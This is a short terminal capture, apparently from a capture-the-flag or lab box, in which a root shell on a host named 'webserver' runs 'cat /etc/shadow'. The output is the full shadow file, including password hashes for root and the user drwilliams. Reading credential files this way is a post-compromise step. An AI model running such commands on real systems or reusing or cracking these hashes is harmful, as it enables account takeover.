 drwxrwxr-x 3 drwilliams drwilliams 4096 Sep 14  2023 go
root@webserver:/home/drwilliams# cat /etc/shadow
cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
root@webserver:/home/drwilliams#